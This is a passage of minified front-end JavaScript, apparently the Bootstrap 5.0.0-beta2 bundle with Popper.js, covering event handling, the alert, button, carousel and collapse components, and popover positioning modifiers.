Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function S(t,e){return e&&e+"::"+_++||t.uidEvent||_++}function O(t){var e=S(t);return t.uidEvent=e,L[e]=L[e]||{},L[e]}function N(t,e,n){void 0===n&&(n=null);for(var i=Object.keys(t),o=0,r=i.length;o<r;o++){var s=t[i[o]];if(s.originalHandler===e&&s.delegationSelector===n)return s}return null}function P(t,e,n){var i="string"==typeof e,o=t.replace(T,""),r=D[o];return r&&(o=r),C.has(o)||(o=t),[i,i?n:e,o]}function I(t,e,n,i,o){if("string"==typeof e&&t){n||(n=i,i=null);var r=P(e,n,i),s=r[0],a=r[1],l=r[2],c=O(t),u=c[l]||(c[l]={}),f=N(u,a,s?n:null);if(f)f.oneOff=f.oneOff&&o;else{var d,h,p,g,m,v=S(a,e.replace(k,"")),b=s?(d=t,h=n,p=i,function t(e){for(var n=d.querySelectorAll(h),i=e.target;i&&i!==this;i=i.parentNode)for(var o=n.length;o--;)if(n[o]===i)return e.delegateTarget=i,t.oneOff&&H.off(d,e.type,p),p.apply(i,[e]);return null}):(g=t,m=n,function t(e){return e.delegateTarget=g,t.oneOff&&H.off(g,e.type,m),m.apply(g,[e])});b.delegationSelector=s?n:null,b.originalHandler=a,b.oneOff=o,b.uidEvent=v,u[v]=b,t.addEventListener(l,b,s)}}}function R(t,e,n,i,o){var r=N(e[n],i,o);r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}var H={on:function(t,e,n,i){I(t,e,n,i,!1)},one:function(t,e,n,i){I(t,e,n,i,!0)},off:function(t,e,n,i){if("string"==typeof e&&t){var o=P(e,n,i),r=o[0],s=o[1],a=o[2],l=a!==e,c=O(t),u=e.startsWith(".");if(void 0===s){u&&Object.keys(c).forEach(function(n){var i,o,r,s,a;i=t,o=c,r=n,s=e.slice(1),Object.keys(a=o[r]||{}).forEach(function(t){if(t.includes(s)){var e=a[t];R(i,o,r,e.originalHandler,e.delegationSelector)}})});var f=c[a]||{};Object.keys(f).forEach(function(n){var i=n.replace(A,"");if(!l||e.includes(i)){var o=f[n];R(t,c,a,o.originalHandler,o.delegationSelector)}})}else{if(!c||!c[a])return;R(t,c,a,s,r?n:null)}}},trigger:function(t,e,n){if("string"!=typeof e||!t)return null;var i,o=b(),r=e.replace(T,""),s=C.has(r),a=!0,l=!0,c=!1,u=null;return e!==r&&o&&(i=o.Event(e,n),o(t).trigger(i),a=!i.isPropagationStopped(),l=!i.isImmediatePropagationStopped(),c=i.isDefaultPrevented()),s?(u=document.createEvent("HTMLEvents")).initEvent(r,a,!0):u=new CustomEvent(e,{bubbles:a,cancelable:!0}),void 0!==n&&Object.keys(n).forEach(function(t){Object.defineProperty(u,t,{get:function(){return n[t]}})}),c&&u.preventDefault(),l&&t.dispatchEvent(u),u.defaultPrevented&&void 0!==i&&i.preventDefault(),u}},j=function(){function t(t){t&&(this._element=t,E(t,this.constructor.DATA_KEY,this))}return t.prototype.dispose=function(){var t,e;t=this._element,e=this.constructor.DATA_KEY,w.delete(t,e),this._element=null},t.getInstance=function(t){return x(t,this.DATA_KEY)},e(t,null,[{key:"VERSION",get:function(){return"5.0.0-beta2"}}]),t}(),B=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.close=function(t){var e=t?this._getRootElement(t):this._element,n=this._triggerCloseEvent(e);null===n||n.defaultPrevented||this._removeElement(e)},o._getRootElement=function(t){return c(t)||t.closest(".alert")},o._triggerCloseEvent=function(t){return H.trigger(t,"close.bs.alert")},o._removeElement=function(t){var e=this;if(t.classList.remove("show"),t.classList.contains("fade")){var n=u(t);H.one(t,"transitionend",function(){return e._destroyElement(t)}),h(t,n)}else this._destroyElement(t)},o._destroyElement=function(t){t.parentNode&&t.parentNode.removeChild(t),H.trigger(t,"closed.bs.alert")},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.alert");e||(e=new n(this)),"close"===t&&e[t](this)})},n.handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.alert"}}]),n}(j);H.on(document,"click.bs.alert.data-api",'[data-bs-dismiss="alert"]',B.handleDismiss(new B)),$("alert",B);var M=function(t){function n(){return t.apply(this,arguments)||this}return i(n,t),n.prototype.toggle=function(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.button");e||(e=new n(this)),"toggle"===t&&e[t]()})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.button"}}]),n}(j);function W(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function K(t){return t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()})}H.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',function(t){t.preventDefault();var e=t.target.closest('[data-bs-toggle="button"]'),n=x(e,"bs.button");n||(n=new M(e)),n.toggle()}),$("button",M);var U={setDataAttribute:function(t,e,n){t.setAttribute("data-bs-"+K(e),n)},removeDataAttribute:function(t,e){t.removeAttribute("data-bs-"+K(e))},getDataAttributes:function(t){if(!t)return{};var e={};return Object.keys(t.dataset).filter(function(t){return t.startsWith("bs")}).forEach(function(n){var i=n.replace(/^bs/,"");e[i=i.charAt(0).toLowerCase()+i.slice(1,i.length)]=W(t.dataset[n])}),e},getDataAttribute:function(t,e){return W(t.getAttribute("data-bs-"+K(e)))},offset:function(t){var e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:function(t){return{top:t.offsetTop,left:t.offsetLeft}}},Y=function(t,e){var n;return void 0===e&&(e=document.documentElement),(n=[]).concat.apply(n,Element.prototype.querySelectorAll.call(e,t))},z=function(t,e){return void 0===e&&(e=document.documentElement),Element.prototype.querySelector.call(e,t)},q=function(t,e){var n;return(n=[]).concat.apply(n,t.children).filter(function(t){return t.matches(e)})},F=function(t,e){for(var n=t.previousElementSibling;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},V={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},X={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},Q=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._items=null,i._interval=null,i._activeElement=null,i._isPaused=!1,i._isSliding=!1,i.touchTimeout=null,i.touchStartX=0,i.touchDeltaX=0,i._config=i._getConfig(n),i._indicatorsElement=z(".carousel-indicators",i._element),i._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,i._pointerEvent=Boolean(window.PointerEvent),i._addEventListeners(),i}i(o,t);var r=o.prototype;return r.next=function(){this._isSliding||this._slide("next")},r.nextWhenVisible=function(){!document.hidden&&g(this._element)&&this.next()},r.prev=function(){this._isSliding||this._slide("prev")},r.pause=function(t){t||(this._isPaused=!0),z(".carousel-item-next, .carousel-item-prev",this._element)&&(f(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},r.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},r.to=function(t){var e=this;this._activeElement=z(".active.carousel-item",this._element);var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0)){if(this._isSliding)H.one(this._element,"slid.bs.carousel",function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();this._slide(t>n?"next":"prev",this._items[t])}}},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._element,".bs.carousel"),this._items=null,this._config=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},r._getConfig=function(t){return t=n({},V,t),p("carousel",t,X),t},r._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&(y?this.next():this.prev()),e<0&&(y?this.prev():this.next())}},r._addEventListeners=function(){var t=this;this._config.keyboard&&H.on(this._element,"keydown.bs.carousel",function(e){return t._keydown(e)}),"hover"===this._config.pause&&(H.on(this._element,"mouseenter.bs.carousel",function(e){return t.pause(e)}),H.on(this._element,"mouseleave.bs.carousel",function(e){return t.cycle(e)})),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()},r._addTouchEventListeners=function(){var t=this,e=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)?t.touchStartX=e.clientX:t._pointerEvent||(t.touchStartX=e.touches[0].clientX)},n=function(e){t._pointerEvent&&("pen"===e.pointerType||"touch"===e.pointerType)&&(t.touchDeltaX=e.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},500+t._config.interval))};Y(".carousel-item img",this._element).forEach(function(t){H.on(t,"dragstart.bs.carousel",function(t){return t.preventDefault()})}),this._pointerEvent?(H.on(this._element,"pointerdown.bs.carousel",function(t){return e(t)}),H.on(this._element,"pointerup.bs.carousel",function(t){return n(t)}),this._element.classList.add("pointer-event")):(H.on(this._element,"touchstart.bs.carousel",function(t){return e(t)}),H.on(this._element,"touchmove.bs.carousel",function(e){var n;(n=e).touches&&n.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=n.touches[0].clientX-t.touchStartX}),H.on(this._element,"touchend.bs.carousel",function(t){return n(t)}))},r._keydown=function(t){/input|textarea/i.test(t.target.tagName)||("ArrowLeft"===t.key?(t.preventDefault(),y?this.next():this.prev()):"ArrowRight"===t.key&&(t.preventDefault(),y?this.prev():this.next()))},r._getItemIndex=function(t){return this._items=t&&t.parentNode?Y(".carousel-item",t.parentNode):[],this._items.indexOf(t)},r._getItemByDirection=function(t,e){var n=this._getItemIndex(e),i=this._items.length-1;if(("prev"===t&&0===n||"next"===t&&n===i)&&!this._config.wrap)return e;var o=(n+("prev"===t?-1:1))%this._items.length;return -1===o?this._items[this._items.length-1]:this._items[o]},r._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),i=this._getItemIndex(z(".active.carousel-item",this._element));return H.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:i,to:n})},r._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=z(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");for(var n=Y("[data-bs-target]",this._indicatorsElement),i=0;i<n.length;i++)if(Number.parseInt(n[i].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){n[i].classList.add("active"),n[i].setAttribute("aria-current","true");break}}},r._updateInterval=function(){var t=this._activeElement||z(".active.carousel-item",this._element);if(t){var e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},r._slide=function(t,e){var n=this,i=z(".active.carousel-item",this._element),o=this._getItemIndex(i),r=e||i&&this._getItemByDirection(t,i),s=this._getItemIndex(r),a=Boolean(this._interval),l="next"===t?"carousel-item-start":"carousel-item-end",c="next"===t?"carousel-item-next":"carousel-item-prev",f="next"===t?"left":"right";if(r&&r.classList.contains("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(r,f).defaultPrevented&&i&&r){if(this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r,this._element.classList.contains("slide")){r.classList.add(c),v(r),i.classList.add(l),r.classList.add(l);var d=u(i);H.one(i,"transitionend",function(){r.classList.remove(l,c),r.classList.add("active"),i.classList.remove("active",c,l),n._isSliding=!1,setTimeout(function(){H.trigger(n._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s})},0)}),h(i,d)}else i.classList.remove("active"),r.classList.add("active"),this._isSliding=!1,H.trigger(this._element,"slid.bs.carousel",{relatedTarget:r,direction:f,from:o,to:s});a&&this.cycle()}},o.carouselInterface=function(t,e){var i=x(t,"bs.carousel"),r=n({},V,U.getDataAttributes(t));"object"==typeof e&&(r=n({},r,e));var s="string"==typeof e?e:r.slide;if(i||(i=new o(t,r)),"number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw TypeError('No method named "'+s+'"');i[s]()}else r.interval&&r.ride&&(i.pause(),i.cycle())},o.jQueryInterface=function(t){return this.each(function(){o.carouselInterface(this,t)})},o.dataApiClickHandler=function(t){var e=c(this);if(e&&e.classList.contains("carousel")){var i=n({},U.getDataAttributes(e),U.getDataAttributes(this)),r=this.getAttribute("data-bs-slide-to");r&&(i.interval=!1),o.carouselInterface(e,i),r&&x(e,"bs.carousel").to(r),t.preventDefault()}},e(o,null,[{key:"Default",get:function(){return V}},{key:"DATA_KEY",get:function(){return"bs.carousel"}}]),o}(j);H.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Q.dataApiClickHandler),H.on(window,"load.bs.carousel.data-api",function(){for(var t=Y('[data-bs-ride="carousel"]'),e=0,n=t.length;e<n;e++)Q.carouselInterface(t[e],x(t[e],"bs.carousel"))}),$("carousel",Q);var G={toggle:!0,parent:""},Z={toggle:"boolean",parent:"(string|element)"},J=function(t){function o(e,n){var i;(i=t.call(this,e)||this)._isTransitioning=!1,i._config=i._getConfig(n),i._triggerArray=Y('[data-bs-toggle="collapse"][href="#'+e.id+'"],[data-bs-toggle="collapse"][data-bs-target="#'+e.id+'"]');for(var o=Y('[data-bs-toggle="collapse"]'),r=0,s=o.length;r<s;r++){var a=o[r],c=l(a),u=Y(c).filter(function(t){return t===e});null!==c&&u.length&&(i._selector=c,i._triggerArray.push(a))}return i._parent=i._config.parent?i._getParent():null,i._config.parent||i._addAriaAndCollapsedClass(i._element,i._triggerArray),i._config.toggle&&i.toggle(),i}i(o,t);var r=o.prototype;return r.toggle=function(){this._element.classList.contains("show")?this.hide():this.show()},r.show=function(){var t=this;if(!this._isTransitioning&&!this._element.classList.contains("show")){this._parent&&0===(e=Y(".show, .collapsing",this._parent).filter(function(e){return"string"==typeof t._config.parent?e.getAttribute("data-bs-parent")===t._config.parent:e.classList.contains("collapse")})).length&&(e=null);var e,n,i=z(this._selector);if(e){var r=e.find(function(t){return i!==t});if((n=r?x(r,"bs.collapse"):null)&&n._isTransitioning)return}if(!H.trigger(this._element,"show.bs.collapse").defaultPrevented){e&&e.forEach(function(t){i!==t&&o.collapseInterface(t,"hide"),n||E(t,"bs.collapse",null)});var s=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[s]=0,this._triggerArray.length&&this._triggerArray.forEach(function(t){t.classList.remove("collapsed"),t.setAttribute("aria-expanded",!0)}),this.setTransitioning(!0);var a="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u(this._element);H.one(this._element,"transitionend",function(){t._element.classList.remove("collapsing"),t._element.classList.add("collapse","show"),t._element.style[s]="",t.setTransitioning(!1),H.trigger(t._element,"shown.bs.collapse")}),h(this._element,l),this._element.style[s]=this._element[a]+"px"}}},r.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",v(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],r=c(o);r&&!r.classList.contains("show")&&(o.classList.add("collapsed"),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[e]="";var s=u(this._element);H.one(this._element,"transitionend",function(){t.setTransitioning(!1),t._element.classList.remove("collapsing"),t._element.classList.add("collapse"),H.trigger(t._element,"hidden.bs.collapse")}),h(this._element,s)}},r.setTransitioning=function(t){this._isTransitioning=t},r.dispose=function(){t.prototype.dispose.call(this),this._config=null,this._parent=null,this._triggerArray=null,this._isTransitioning=null},r._getConfig=function(t){return(t=n({},G,t)).toggle=Boolean(t.toggle),p("collapse",t,Z),t},r._getDimension=function(){return this._element.classList.contains("width")?"width":"height"},r._getParent=function(){var t=this,e=this._config.parent;return d(e)?void 0===e.jquery&&void 0===e[0]||(e=e[0]):e=z(e),Y('[data-bs-toggle="collapse"][data-bs-parent="'+e+'"]',e).forEach(function(e){var n=c(e);t._addAriaAndCollapsedClass(n,[e])}),e},r._addAriaAndCollapsedClass=function(t,e){if(t&&e.length){var n=t.classList.contains("show");e.forEach(function(t){n?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",n)})}},o.collapseInterface=function(t,e){var i=x(t,"bs.collapse"),r=n({},G,U.getDataAttributes(t),"object"==typeof e&&e?e:{});if(!i&&r.toggle&&"string"==typeof e&&/show|hide/.test(e)&&(r.toggle=!1),i||(i=new o(t,r)),"string"==typeof e){if(void 0===i[e])throw TypeError('No method named "'+e+'"');i[e]()}},o.jQueryInterface=function(t){return this.each(function(){o.collapseInterface(this,t)})},e(o,null,[{key:"Default",get:function(){return G}},{key:"DATA_KEY",get:function(){return"bs.collapse"}}]),o}(j);H.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();var e=U.getDataAttributes(this),n=l(this);Y(n).forEach(function(t){var n,i=x(t,"bs.collapse");i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,J.collapseInterface(t,n)})}),$("collapse",J);var tt="top",te="bottom",tn="right",ti="left",to=[tt,te,tn,ti],tr=to.reduce(function(t,e){return t.concat([e+"-start",e+"-end"])},[]),ts=[].concat(to,["auto"]).reduce(function(t,e){return t.concat([e,e+"-start",e+"-end"])},[]),ta=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function tl(t){return t?(t.nodeName||"").toLowerCase():null}function tc(t){if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function tu(t){return t instanceof tc(t).Element||t instanceof Element}function tf(t){return t instanceof tc(t).HTMLElement||t instanceof HTMLElement}var td={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach(function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];tf(o)&&tl(o)&&(Object.assign(o.style,n),Object.keys(i).forEach(function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)}))})},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach(function(t){var i=e.elements[t],o=e.attributes[t]||{},r=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce(function(t,e){return t[e]="",t},{});tf(i)&&tl(i)&&(Object.assign(i.style,r),Object.keys(o).forEach(function(t){i.removeAttribute(t)}))})}},requires:["computeStyles"]};function th(t){return t.split("-")[0]}function tp(t){return{x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}}function tg(t,e){var n,i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&((n=i)instanceof tc(n).ShadowRoot||n instanceof ShadowRoot)){var o=e;do{if(o&&t.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function tm(t){return tc(t).getComputedStyle(t)}function tv(t){return["table","td","th"].indexOf(tl(t))>=0}function t8(t){return((tu(t)?t.ownerDocument:t.document)||window.document).documentElement}function tb(t){return"html"===tl(t)?t:t.assignedSlot||t.parentNode||t.host||t8(t)}function ty(t){if(!tf(t)||"fixed"===tm(t).position)return null;var e=t.offsetParent;if(e){var n=t8(e);if("body"===tl(e)&&"static"===tm(e).position&&"static"!==tm(n).position)return n}return e}function t$(t){for(var e=tc(t),n=ty(t);n&&tv(n)&&"static"===tm(n).position;)n=ty(n);return n&&"body"===tl(n)&&"static"===tm(n).position?e:n||function(t){for(var e=tb(t);tf(e)&&0>["html","body"].indexOf(tl(e));){var n=tm(e);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return e;e=e.parentNode}return null}(t)||e}function tw(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function tE(t,e,n){return Math.max(t,Math.min(e,n))}function tx(t){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),t)}function tk(t,e){return e.reduce(function(e,n){return e[n]=t,e},{})}var tT={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=n.elements.arrow,r=n.modifiersData.popperOffsets,s=th(n.placement),a=tw(s),l=[ti,tn].indexOf(s)>=0?"height":"width";if(o&&r){var c=n.modifiersData[i+"#persistent"].padding,u=tp(o),f=n.rects.reference[l]+n.rects.reference[a]-r[a]-n.rects.popper[l],d=r[a]-n.rects.reference[a],h=t$(o),p=h?"y"===a?h.clientHeight||0:h.clientWidth||0:0,g=c["y"===a?tt:ti],m=p-u[l]-c["y"===a?te:tn],v=p/2-u[l]/2+(f/2-d/2),b=tE(g,v,m),y=a;n.modifiersData[i]=((e={})[y]=b,e.centerOffset=b-v,e)}},effect:function(t){var e=t.state,n=t.options,i=t.name,o=n.element,r=void 0===o?"[data-popper-arrow]":o,s=n.padding,a=void 0===s?0:s;null!=r&&("string"!=typeof r||(r=e.elements.popper.querySelector(r)))&&tg(e.elements.popper,r)&&(e.elements.arrow=r,e.modifiersData[i+"#persistent"]={padding:tx("number"!=typeof a?a:tk(a,to))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},tA={top:"auto",right:"auto",bottom:"auto",left:"auto"};function tL(t){var e,n,i,o,r,s=t.popper,a=t.popperRect,l=t.placement,c=t.offsets,u=t.position,f=t.gpuAcceleration,d=t.adaptive,h=t.roundOffsets?(n=(e=c).x,i=e.y,{x:Math.round(n*(o=window.devicePixelRatio||1))/o||0,y:Math.round(i*o)/o||0}):c,p=h.x,g=void 0===p?0:p,m=h.y,v=void 0===m?0:m,b=c.hasOwnProperty("x"),y=c.hasOwnProperty("y"),$=ti,w=tt,E=window;if(d){var x=t$(s);x===tc(s)&&(x=t8(s)),l===tt&&(w=te,v-=x.clientHeight-a.height,v*=f?1:-1),l===ti&&($=tn,g-=x.clientWidth-a.width,g*=f?1:-1)}var k,T=Object.assign({position:u},d&&tA);return f?Object.assign(Object.assign({},T),{},((k={})[w]=y?"0":"",k[$]=b?"0":"",k.transform=2>(E.devicePixelRatio||1)?"translate("+g+"px, "+v+"px)":"translate3d("+g+"px, "+v+"px, 0)",k)):Object.assign(Object.assign({},T),{},((r={})[w]=y?v+"px":"",r[$]=b?g+"px":"",r.transform="",r))}var t_={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=n.adaptive,r=n.roundOffsets,s=void 0===r||r,a={placement:th(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:void 0===i||i};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign(Object.assign({},e.styles.popper),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:void 0===o||o,roundOffsets:s})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign(Object.assign({},e.styles.arrow),tL(Object.assign(Object.assign({},a),{},{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),e.attributes.popper=Object.assign(Object.assign({},e.attributes.popper),{},{"data-popper-placement":e.placement})},data:{}},tD={passive:!0},tC={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,l=tc(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&c.forEach(function(t){t.addEventListener("scroll",n.update,tD)}),a&&l.addEventListener("resize",n.update,tD),function(){r&&c.forEach(function(t){t.removeEventListener("scroll",n.update,tD)}),a&&l.removeEventListener("resize",n.update,tD)}},data:{}},tS={left:"right",right:"left",bottom:"top",top:"bottom"};function tO(t){return t.replace(/left|right|bottom|top/g,function(t){return tS[t]})}var tN={start:"end",end:"start"};function tP(t){return t.replace(/start|end/g,function(t){return tN[t]})}function tI(t){var e=t.getBoundingClientRect();return{width:e.width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left,x:e.left,y:e.top}}function tR(t){var e=tc(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function tH(t){return tI(t8(t)).left+tR(t).scrollLeft}function tj(t){var e=tm(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function tB(t,e){void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(tl(e))>=0?e.ownerDocument.body:tf(e)&&tj(e)?e:t(tb(e))}(t),i="body"===tl(n),o=tc(n),r=i?[o].concat(o.visualViewport||[],tj(n)?n:[]):n,s=e.concat(r);return i?s:s.concat(tB(tb(r)))}function tM(t){return Object.assign(Object.assign({},t),{},{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function tW(t,e){var n,i,o,r,s,a,l,c,u,f,d,h,p,g,m,v,b,y;return"viewport"===e?tM((i=tc(n=t),o=t8(n),r=i.visualViewport,s=o.clientWidth,a=o.clientHeight,l=0,c=0,r&&(s=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(l=r.offsetLeft,c=r.offsetTop)),{width:s,height:a,x:l+tH(n),y:c})):tf(e)?((f=tI(u=e)).top=f.top+u.clientTop,f.left=f.left+u.clientLeft,f.bottom=f.top+u.clientHeight,f.right=f.left+u.clientWidth,f.width=u.clientWidth,f.height=u.clientHeight,f.x=f.left,f.y=f.top,f):tM((d=t8(t),h=t8(d),p=tR(d),g=d.ownerDocument.body,m=Math.max(h.scrollWidth,h.clientWidth,g?g.scrollWidth:0,g?g.clientWidth:0),v=Math.max(h.scrollHeight,h.clientHeight,g?g.scrollHeight:0,g?g.clientHeight:0),b=-p.scrollLeft+tH(d),y=-p.scrollTop,"rtl"===tm(g||h).direction&&(b+=Math.max(h.clientWidth,g?g.clientWidth:0)-m),{width:m,height:v,x:b,y:y}))}function t0(t){return t.split("-")[1]}function tK(t){var e,n=t.reference,i=t.element,o=t.placement,r=o?th(o):null,s=o?t0(o):null,a=n.x+n.width/2-i.width/2,l=n.y+n.height/2-i.height/2;switch(r){case tt:e={x:a,y:n.y-i.height};break;case te:e={x:a,y:n.y+n.height};break;case tn:e={x:n.x+n.width,y:l};break;case ti:e={x:n.x-i.width,y:l};break;default:e={x:n.x,y:n.y}}var c=r?tw(r):null;if(null!=c){var u="y"===c?"height":"width";switch(s){case"start":e[c]=e[c]-(n[u]/2-i[u]/2);break;case"end":e[c]=e[c]+(n[u]/2-i[u]/2)}}return e}function t1(t,e){void 0===e&&(e={});var n,i,o,r,s,a,l,c,u,f=e,d=f.placement,h=void 0===d?t.placement:d,p=f.boundary,g=f.rootBoundary,m=f.elementContext,v=void 0===m?"popper":m,b=f.altBoundary,y=f.padding,$=void 0===y?0:y,w=tx("number"!=typeof $?$:tk($,to)),E=t.elements.reference,x=t.rects.popper,k=t.elements[void 0!==b&&b?"popper"===v?"reference":"popper":v],T=(n=tu(k)?k:k.contextElement||t8(t.elements.popper),i=void 0===p?"clippingParents":p,o=void 0===g?"viewport":g,c=(l=[].concat("clippingParents"===i?(r=n,s=tB(tb(r)),a=["absolute","fixed"].indexOf(tm(r).position)>=0&&tf(r)?t$(r):r,tu(a)?s.filter(function(t){return tu(t)&&tg(t,a)&&"body"!==tl(t)}):[]):[].concat(i),[o]))[0],(u=l.reduce(function(t,e){var i=tW(n,e);return t.top=Math.max(i.top,t.top),t.right=Math.min(i.right,t.right),t.bottom=Math.min(i.bottom,t.bottom),t.left=Math.max(i.left,t.left),t},tW(n,c))).width=u.right-u.left,u.height=u.bottom-u.top,u.x=u.left,u.y=u.top,u),A=tI(E),L=tK({reference:A,element:x,strategy:"absolute",placement:h}),_=tM(Object.assign(Object.assign({},x),L)),D="popper"===v?_:A,C={top:T.top-D.top+w.top,bottom:D.bottom-T.bottom+w.bottom,left:T.left-D.left+w.left,right:D.right-T.right+w.right},S=t.modifiersData.offset;if("popper"===v&&S){var O=S[h];Object.keys(C).forEach(function(t){var e=[tn,te].indexOf(t)>=0?1:-1,n=[tt,te].indexOf(t)>=0?"y":"x";C[t]+=O[n]*e})}return C}var t2={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0===s||s,l=n.fallbackPlacements,c=n.padding,u=n.boundary,f=n.rootBoundary,d=n.altBoundary,h=n.flipVariations,p=void 0===h||h,g=n.allowedAutoPlacements,m=e.options.placement,v=th(m),b=l||(v!==m&&p?function(t){if("auto"===th(t))return[];var 